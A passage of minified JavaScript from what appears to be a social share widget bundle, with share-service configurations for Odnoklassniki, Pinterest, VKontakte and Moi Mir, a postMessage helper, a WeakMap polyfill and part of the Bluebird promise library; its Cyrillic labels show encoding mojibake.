Mir",kk:"РњРѕР№ РњРёСЂ",ro:"Moi Mir",ru:"РњРѕР№ РњРёСЂ",tr:"Moi Mir",tt:"РњРѕР№ РњРёСЂ",uk:"РњРѕР№ РњРёСЂ"},color:"#168de2"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.count={url:{baseUrl:"https://connect.ok.ru/dk?st.cmd=extLike&uid=odklocs0",params:{ref:"url"}},mount:function(e,t){e.ODKL={updateCount:function(e,n){t(n)}}}};t.default={config:{shareUrl:{default:{baseUrl:"https://connect.ok.ru/offer",params:{url:"url",title:"title",description:"description",imageUrl:"image"}}},count:r},popupDimensions:[800,520],i18n:{az:"Odnoklassniki",be:"РћРґРЅРѕРєР»Р°СЃСЃРЅРёРєРё",en:"Odnoklassniki",hy:"Odnoklassniki",ka:"Odnoklasniki",kk:"РћРґРЅРѕРєР»Р°СЃСЃРЅРёРєРё",ro:"Odnoklassniki",ru:"РћРґРЅРѕРєР»Р°СЃСЃРЅРёРєРё",tr:"Odnoklasniki",tt:"РћРґРЅРѕРєР»Р°СЃСЃРЅРёРєРё",uk:"РћРґРЅРѕРєР»Р°СЃРЅРёРєРё"},color:"#eb722e"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.count={url:{baseUrl:"https://api.pinterest.com/v1/urls/count.json",params:{callback:"callback",url:"url"}},callback:function(e){return e.count}};t.default={config:{shareUrl:{default:{baseUrl:"https://pinterest.com/pin/create/button/",params:{url:"url",media:"image",description:"title"}}},count:r},popupDimensions:[800,520],i18n:{az:"Pinterest",be:"Pinterest",en:"Pinterest",hy:"Pinterest",ka:"Pinterest",kk:"Pinterest",ro:"Pinterest",ru:"Pinterest",tr:"Pinterest",tt:"Pinterest",uk:"Pinterest"},color:"#c20724"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.count={url:{baseUrl:"https://vk.com/share.php?act=count&index=0",params:{url:"url"}},mount:function(e,t){e.VK={Share:{count:function(e,n){t(n)}}}}};t.default={config:{shareUrl:{default:{baseUrl:"https://vk.com/share.php",params:{url:"url",title:"title",description:"description",image:"image"}}},count:r},popupDimensions:[550,420],i18n:{az:"Р’РљРѕРЅС‚Р°РєС‚Рµ",be:"Р’РљРѕРЅС‚Р°РєС‚Рµ",en:"VKontakte",hy:"VKontakte",ka:"VKontakte",kk:"Р’РљРѕРЅС‚Р°РєС‚Рµ",ro:"VKontakte",ru:"Р’РљРѕРЅС‚Р°РєС‚Рµ",tr:"VKontakte",tt:"Р’РљРѕРЅС‚Р°РєС‚Рµ",uk:"Р’РљРѕРЅС‚Р°РєС‚С–"},color:"#48729e"}},function(e,t,n){"use strict";(function(e){function n(e){if(null===e)return{};try{return JSON.parse(e)}catch(e){return{}}}function r(e){return e.parent!==e&&e.parent||e.opener||e.top}Object.defineProperty(t,"__esModule",{value:!0});var o=function(t,n){this._window=t,this._opener=r(t),this._namespace=n,this._subscriptions=new e};o.prototype.subscribe=function(e,t){var r=this,o=function(e){var o=n(e.data),i=o.namespace,a=o.action,s=o.payload;i===r._namespace&&t(a,s)},i=this._subscriptions.get(e)||[];i.push(o),this._subscriptions.set(e,i),this._window.addEventListener("message",o)},o.prototype.unsubscribe=function(e){var t=this;(this._subscriptions.get(e)||[]).forEach(function(e){return t._window.removeEventListener("message",e)}),this._subscriptions.delete(e)},o.prototype.publish=function(e,t,n){(n||this._opener).postMessage(JSON.stringify({namespace:this._namespace,action:e,payload:t}),"*")},t.default=o}).call(t,n(10))},function(e,t,n){"use strict";function r(){var e={};return function(t){var n=t.valueOf(e);return void 0!==n&&n!==t&&n.identity===e?n:o(t,e)}}function o(e,t){var n={identity:t},r=e.valueOf,o=function(o){return o!==t||this!==e?r.apply(this,arguments):n};return e.valueOf=o,n}function i(e){if(e!==Object(e))throw new TypeError("value is not a non-null object");return e}e.exports="WeakMap"in window?window.WeakMap:function(){var e=r();return{get:function(t,n){var r=e(i(t));return{}.hasOwnProperty.call(r,"value")?r.value:n},set:function(t,n){e(i(t)).value=n},has:function(t){return"value"in e(t)},delete:function(t){return delete e(i(t)).value}}}},function(e,t,n){"use strict";function r(){var e=n(18);return e.keys().reduce(function(t,n){var r=n.match(/^\.\/(\w+)\.js/);return r&&(t[r[1]]=e(n).default),t},{})}function o(){return n(39)}function i(e){var t=n(40);return n(66)+Object.keys(e).map(function(n){return"\n.ya-share2__item_service_"+n+" .ya-share2__badge\n{\n    background-color: "+e[n].color+";\n}\n\n.ya-share2__item_service_"+n+" .ya-share2__icon\n{\n    background: url("+t("./"+n+".svg")+");\n}\n"}).join("")}Object.defineProperty(t,"__esModule",{value:!0}),t.loadPlugins=r,t.getFrameUrl=o,t.getCss=i},function(e,t,n){"use strict";(function(n,r,o){var i,a,s,l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};/* @preserve
 * The MIT License (MIT)
 *
 * Copyright (c) 2013-2017 Petka Antonov
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.  IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 *
 */
    !function(n){if("object"==l(t)&&void 0!==e)e.exports=n();else{a=[],i=n,void 0!==(s="function"==typeof i?i.apply(t,a):i)&&(e.exports=s)}}(function(){var e,t,i;return function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof _dereq_&&_dereq_;if(!s&&l)return l(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return o(n||e)},u,u.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof _dereq_&&_dereq_,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,r){function o(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new u(16),this._normalQueue=new u(16),this._haveDrainedQueues=!1,this._trampolineEnabled=!0;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=c}function i(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()}function a(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()}function s(e){this._normalQueue._pushOne(e),this._queueTick()}var l;try{throw new Error}catch(e){l=e}var c=e("./schedule"),u=e("./queue"),p=e("./util");o.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},o.prototype.hasCustomScheduler=function(){return this._customScheduler},o.prototype.enableTrampoline=function(){this._trampolineEnabled=!0},o.prototype.disableTrampolineIfNecessary=function(){p.hasDevTools&&(this._trampolineEnabled=!1)},o.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},o.prototype.fatalError=function(e,t){t?(n.stderr.write("Fatal "+(e instanceof Error?e.stack:e)+"\n"),n.exit(2)):this.throwLater(e)},o.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout(function(){e(t)},0);else try{this._schedule(function(){e(t)})}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},p.hasDevTools?(o.prototype.invokeLater=function(e,t,n){this._trampolineEnabled?i.call(this,e,t,n):this._schedule(function(){setTimeout(function(){e.call(t,n)},100)})},o.prototype.invoke=function(e,t,n){this._trampolineEnabled?a.call(this,e,t,n):this._schedule(function(){e.call(t,n)})},o.prototype.settlePromises=function(e){this._trampolineEnabled?s.call(this,e):this._schedule(function(){e._settlePromises()})}):(o.prototype.invokeLater=i,o.prototype.invoke=a,o.prototype.settlePromises=s),o.prototype._drainQueue=function(e){for(;e.length()>0;){var t=e.shift();if("function"==typeof t){var n=e.shift(),r=e.shift();t.call(n,r)}else t._settlePromises()}},o.prototype._drainQueues=function(){this._drainQueue(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,this._drainQueue(this._lateQueue)},o.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},o.prototype._reset=function(){this._isTickUsed=!1},t.exports=o,t.exports.firstLineError=l},{"./queue":17,"./schedule":18,"./util":21}],2:[function(e,t,n){t.exports=function(e,t,n,r){var o=!1,i=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(i,i,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},l=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(i){o||(o=!0,e.prototype._propagateFrom=r.propagateFromFunction(),e.prototype._boundValue=r.boundValueFunction());var c=n(i),u=new e(t);u._propagateFrom(this,1);var p=this._target();if(u._setBoundTo(c),c instanceof e){var f={promiseRejectionQueued:!1,promise:u,target:p,bindingPromise:c};p._then(t,a,void 0,u,f),c._then(s,l,void 0,u,f),u._setOnCancel(c)}else u._resolveCallback(p);return u},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],3:[function(e,t,n){function o(){try{r===a&&(r=i)}catch(e){}return a}var i;void 0!==r&&(i=r);var a=e("./promise")();a.noConflict=o,t.exports=a},{"./promise":15}],4:[function(e,t,n){t.exports=function(t,n,r,o){var i=e("./util"),a=i.tryCatch,s=i.errorObj,l=t._async;t.prototype.break=t.prototype.cancel=function(){if(!o.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),l.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(i.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var r=a(e).call(this._boundValue());r===s&&(this._attachExtraTrace(r.e),l.throwLater(r.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),l.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":21}],5:[function(e,t,n){t.exports=function(t){function n(e,n,s){return function(l){var c=s._boundValue();e:for(var u=0;u<e.length;++u){var p=e[u];if(p===Error||null!=p&&p.prototype instanceof Error){if(l instanceof p)return i(n).call(c,l)}else if("function"==typeof p){var f=i(p).call(c,l);if(f===a)return f;if(f)return i(n).call(c,l)}else if(r.isObject(l)){for(var d=o(p),h=0;h<d.length;++h){var _=d[h];if(p[_]!=l[_])continue e}return i(n).call(c,l)}}return t}}var r=e("./util"),o=e("./es5").keys,i=r.tryCatch,a=r.errorObj;return n}},{"./es5":10,"./util":21}],6:[function(e,t,n){t.exports=function(e){function t(){this._trace=new t.CapturedTrace(r())}function n(){if(o)return new t}function r(){var e=i.length-1;if(e>=0)return i[e]}var o=!1,i=[];return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},t.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,i.push(this._trace))},t.prototype._popContext=function(){if(void 0!==this._trace){var e=i.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},t.CapturedTrace=null,t.create=n,t.deactivateLongStackTraces=function(){},t.activateLongStackTraces=function(){var n=e.prototype._pushContext,i=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,l=e.prototype._promiseCreated;t.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=i,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=l,o=!1},o=!0,e.prototype._pushContext=t.prototype._pushContext,e.prototype._popContext=t.prototype._popContext,e._peekContext=e.prototype._peekContext=r,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},t}},{}],7:[function(e,t,r){t.exports=function(t,r){function o(e,t){return{promise:t}}function i(){return!1}function a(e,t,n){var r=this;try{e(t,n,function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+I.toString(e));r._attachCancellationCallback(e)})}catch(e){return e}}function s(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?I.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function c(){return this._onCancelField}function u(e){this._onCancelField=e}function p(){this._cancellationParent=void 0,this._onCancelField=void 0}function f(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}function d(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}function h(){var e=this._boundTo;return void 0!==e&&e instanceof t?e.isFulfilled()?e.value():void 0:e}function _(){this._trace=new z(this._peekContext())}function v(e,t){if(N(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var r=x(e);I.notEnumerableProp(e,"stack",r.message+"\n"+r.stack.join("\n")),I.notEnumerableProp(e,"__stackCleaned__",!0)}}}function m(e,t,n,r,o){if(void 0===e&&null!==t&&$){if(void 0!==o&&o._returnedNonUndefined())return;if(0==(65535&r._bitField))return;n&&(n+=" ");var i="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),l=C(s),c=l.length-1;c>=0;--c){var u=l[c];if(!H.test(u)){var p=u.match(W);p&&(i="at "+p[1]+":"+p[2]+":"+p[3]+" ");break}}if(l.length>0)for(var f=l[0],c=0;c<s.length;++c)if(s[c]===f){c>0&&(a="\n"+s[c-1]);break}}var d="a promise was created in a "+n+"handler "+i+"but was not returned from it, see http://goo.gl/rRqMUw"+a;r._warn(d,!0,t)}}function y(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" instead."),g(n)}function g(e,n,r){if(se.warnings){var o,i=new B(e);if(n)r._attachExtraTrace(i);else if(se.longStackTraces&&(o=t._peekContext()))o.attachExtraTrace(i);else{var a=x(i);i.stack=a.message+"\n"+a.stack.join("\n")}ne("warning",i)||j(i,"",!0)}}function b(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}function k(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}function w(e){for(var t=e[0],n=1;n<e.length;++n){for(var r=e[n],o=t.length-1,i=t[o],a=-1,s=r.length-1;s>=0;--s)if(r[s]===i){a=s;break}for(var s=a;s>=0;--s){var l=r[s];if(t[o]!==l)break;t.pop(),o--}t=r}}function C(e){for(var t=[],n=0;n<e.length;++n){var r=e[n],o="    (No stack trace)"===r||Q.test(r),i=o&&oe(r);o&&!i&&(J&&" "!==r.charAt(0)&&(r="    "+r),t.push(r))}return t}function E(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var r=t[n];if("    (No stack trace)"===r||Q.test(r))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}function x(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?E(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:C(t)}}function j(e,t,n){if("undefined"!=typeof console){var r;if(I.isObject(e)){var o=e.stack;r=t+q(o,e)}else r=t+String(e);"function"==typeof R?R(r,n):"function"!=typeof console.log&&"object"!==l(console.log)||console.log(r)}}function T(e,t,n,r){var o=!1;try{"function"==typeof t&&(o=!0,"rejectionHandled"===e?t(r):t(n,r))}catch(e){D.throwLater(e)}"unhandledRejection"===e?ne(e,n,r)||o||j(n,"Unhandled rejection "):ne(e,r)}function F(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{t=e&&"function"==typeof e.toString?e.toString():I.toString(e);if(/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+O(t)+">, no stack trace)"}function O(e){return e.length<41?e:e.substr(0,38)+"..."}function P(){return"function"==typeof ae}function S(e){var t=e.match(ie);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function A(e,t){if(P()){for(var n,r,o=e.stack.split("\n"),i=t.stack.split("\n"),a=-1,s=-1,l=0;l<o.length;++l){var c=S(o[l]);if(c){n=c.fileName,a=c.line;break}}for(var l=0;l<i.length;++l){var c=S(i[l]);if(c){r=c.fileName,s=c.line;break}}a<0||s<0||!n||!r||n!==r||a>=s||(oe=function(e){if(V.test(e))return!0;var t=S(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}}function z(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);ae(this,z),t>32&&this.uncycle()}var M,L,R,U=t._getDomain,D=t._async,B=e("./errors").Warning,I=e("./util"),N=I.canAttachTrace,V=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,H=/\((?:timers\.js):\d+:\d+\)/,W=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,Q=null,q=null,J=!1,K=!(0==I.env("BLUEBIRD_DEBUG")),Y=!(0==I.env("BLUEBIRD_WARNINGS")||!K&&!I.env("BLUEBIRD_WARNINGS")),G=!(0==I.env("BLUEBIRD_LONG_STACK_TRACES")||!K&&!I.env("BLUEBIRD_LONG_STACK_TRACES")),$=0!=I.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(Y||!!I.env("BLUEBIRD_W_FORGOTTEN_RETURN"));t.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},t.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),D.invokeLater(this._notifyUnhandledRejection,this,void 0))},t.prototype._notifyUnhandledRejectionIsHandled=function(){T("rejectionHandled",M,void 0,this)},t.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},t.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},t.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),T("unhandledRejection",L,e,this)}},t.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},t.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},t.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},t.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},t.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},t.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},t.prototype._warn=function(e,t,n){return g(e,t,n||this)},t.onPossiblyUnhandledRejection=function(e){var t=U();L="function"==typeof e?null===t?e:I.domainBind(t,e):void 0},t.onUnhandledRejectionHandled=function(e){var t=U();M="function"==typeof e?null===t?e:I.domainBind(t,e):void 0};var X=function(){};t.longStackTraces=function(){if(D.haveItemsQueued()&&!se.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!se.longStackTraces&&P()){var e=t.prototype._captureStackTrace,n=t.prototype._attachExtraTrace;se.longStackTraces=!0,X=function(){if(D.haveItemsQueued()&&!se.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");t.prototype._captureStackTrace=e,t.prototype._attachExtraTrace=n,r.deactivateLongStackTraces(),D.enableTrampoline(),se.longStackTraces=!1},t.prototype._captureStackTrace=_,t.prototype._attachExtraTrace=v,r.activateLongStackTraces(),D.disableTrampolineIfNecessary()}},t.hasLongStackTraces=function(){return se.longStackTraces&&P()};var Z=function(){try{if("function"==typeof CustomEvent){var e=new CustomEvent("CustomEvent");return I.global.dispatchEvent(e),function(e,t){var n=new CustomEvent(e.toLowerCase(),{detail:t,cancelable:!0});return!I.global.dispatchEvent(n)}}if("function"==typeof Event){var e=new Event("CustomEvent");return I.global.dispatchEvent(e),function(e,t){var n=new Event(e.toLowerCase(),{cancelable:!0});return n.detail=t,!I.global.dispatchEvent(n)}}var e=document.createEvent("CustomEvent");return e.initCustomEvent("testingtheevent",!1,!0,{}),I.global.dispatchEvent(e),function(e,t){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e.toLowerCase(),!1,!0,t),!I.global.dispatchEvent(n)}}catch(e){}return function(){return!1}}(),ee=function(){return I.isNode?function(){return n.emit.apply(n,arguments)}:I.global?function(e){var t="on"+e.toLowerCase(),n=I.global[t];return!!n&&(n.apply(I.global,[].slice.call(arguments,1)),!0)}:function(){return!1}}(),te={promiseCreated:o,promiseFulfilled:o,promiseRejected:o,promiseResolved:o,promiseCancelled:o,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:o},ne=function(e){var t=!1;try{t=ee.apply(null,arguments)}catch(e){D.throwLater(e),t=!0}var n=!1;try{n=Z(e,te[e].apply(null,arguments))}catch(e){D.throwLater(e),n=!0}return n||t};t.config=function(e){if(e=Object(e),"longStackTraces"in e&&(e.longStackTraces?t.longStackTraces():!e.longStackTraces&&t.hasLongStackTraces()&&X()),"warnings"in e){var n=e.warnings;se.warnings=!!n,$=se.warnings,I.isObject(n)&&"wForgottenReturn"in n&&($=!!n.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!se.cancellation){if(D.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");t.prototype._clearCancellationData=p,t.prototype._propagateFrom=f,t.prototype._onCancel=c,t.prototype._setOnCancel=u,t.prototype._attachCancellationCallback=s,t.prototype._execute=a,re=f,se.cancellation=!0}return"monitoring"in e&&(e.monitoring&&!se.monitoring?(se.monitoring=!0,t.prototype._fireEvent=ne):!e.monitoring&&se.monitoring&&(se.monitoring=!1,t.prototype._fireEvent=i)),t},t.prototype._fireEvent=i,t.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},t.prototype._onCancel=function(){},t.prototype._setOnCancel=function(e){},t.prototype._attachCancellationCallback=function(e){},t.prototype._captureStackTrace=function(){},t.prototype._attachExtraTrace=function(){},t.prototype._clearCancellationData=function(){},t.prototype._propagateFrom=function(e,t){};var re=d,oe=function(){return!1},ie=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;I.inherits(z,Error),r.CapturedTrace=z,z.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},r=0,o=this;void 0!==o;++r)t.push(o),o=o._parent;e=this._length=r;for(var r=e-1;r>=0;--r){var i=t[r].stack;void 0===n[i]&&(n[i]=r)}for(var r=0;r<e;++r){var a=t[r].stack,s=n[a];if(void 0!==s&&s!==r){s>0&&(t[s-1]._parent=void 0,t[s-1]._length=1),t[r]._parent=void 0,t[r]._length=1;var l=r>0?t[r-1]:this;s<e-1?(l._parent=t[s+1],l._parent.uncycle(),l._length=l._parent._length+1):(l._parent=void 0,l._length=1);for(var c=l._length+1,u=r-2;u>=0;--u)t[u]._length=c,c++;return}}}},z.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=x(e),n=t.message,r=[t.stack],o=this;void 0!==o;)r.push(C(o.stack.split("\n"))),o=o._parent;w(r),k(r),I.notEnumerableProp(e,"stack",b(n,r)),I.notEnumerableProp(e,"__stackCleaned__",!0)}};var ae=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():F(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,Q=e,q=t;var n=Error.captureStackTrace;return oe=function(e){return V.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var r=new Error;if("string"==typeof r.stack&&r.stack.split("\n")[0].indexOf("stackDetection@")>=0)return Q=/@/,q=t,J=!0,function(e){e.stack=(new Error).stack};var o;try{throw new Error}catch(e){o="stack"in e}return"stack"in r||!o||"number"!=typeof Error.stackTraceLimit?(q=function(e,t){return"string"==typeof e?e:"object"!==(void 0===t?"undefined":l(t))&&"function"!=typeof t||void 0===t.name||void 0===t.message?F(t):t.toString()},null):(Q=e,q=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6})}();"undefined"!=typeof console&&void 0!==console.warn&&(R=function(e){console.warn(e)},I.isNode&&n.stderr.isTTY?R=function(e,t){var n=t?"[33m":"[31m";console.warn(n+e+"[0m\n")}:I.isNode||"string"!=typeof(new Error).stack||(R=function(e,t){console.warn("%c"+e,t?"color: darkorange":"color: red")}));var se={warnings:Y,longStackTraces:!1,cancellation:!1,monitoring:!1};return G&&t.longStackTraces(),{longStackTraces:function(){return se.longStackTraces},warnings:function(){return se.warnings},cancellation:function(){return se.cancellation},monitoring:function(){return se.monitoring},propagateFromFunction:function(){return re},boundValueFunction:function(){return h},checkForgottenReturns:m,setBounds:A,warn:g,deprecated:y,CapturedTrace:z,fireDomEvent:Z,fireGlobalEvent:ee}}},{"./errors":9,"./util":21}],8:[function(e,t,n){t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1],r=function(){throw t};return this.caught(e,r)},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var r=arguments[1];r instanceof e&&r.suppressUnhandledRejections();var o=function(){return r};return this.caught(n,o)}}},{}],9:[function(e,t,n){function r(e,t){function n(r){if(!(this instanceof n))return new n(r);p(this,"message","string"==typeof r?r:t),p(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return u(n,Error),n}function o(e){if(!(this instanceof o))return new o(e);p(this,"name","OperationalError"),p(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(p(this,"message",e.message),p(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}var i,a,s=e("./es5"),l=s.freeze,c=e("./util"),u=c.inherits,p=c.notEnumerableProp,f=r("Warning","warning"),d=r("CancellationError","cancellation error"),h=r("TimeoutError","timeout error"),_=r("AggregateError","aggregate error");try{i=TypeError,a=RangeError}catch(e){i=r("TypeError","type error"),a=r("RangeError","range error")}for(var v="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),m=0;m<v.length;++m)"function"==typeof Array.prototype[v[m]]&&(_.prototype[v[m]]=Array.prototype[v[m]]);s.defineProperty(_.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),_.prototype.isOperational=!0;var y=0;_.prototype.toString=function(){var e=Array(4*y+1).join(" "),t="\n"+e+"AggregateError of:\n";y++,e=Array(4*y+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular 